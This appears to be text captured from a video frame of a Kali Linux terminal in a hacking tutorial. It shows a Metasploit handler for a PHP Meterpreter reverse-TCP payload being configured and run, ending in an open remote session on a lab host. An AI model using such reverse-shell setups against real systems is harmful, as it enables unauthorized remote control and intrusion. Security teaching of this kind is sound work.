 Mozilla Firefox
loiliangyang@kali:...
loiliangyang@kali:...
loiliangyang@kali: ~
File Actions Edit View Help
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.0.192
LHOST => 192.168.0.192
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.192:4444
[*] Sending stage (39282 bytes) to 192.168.0.109
[*] Meterpreter session 1 opened (192.168.0.192:4444 -> 192.168.0.109:57887) at 2021-07-18
meterpreter >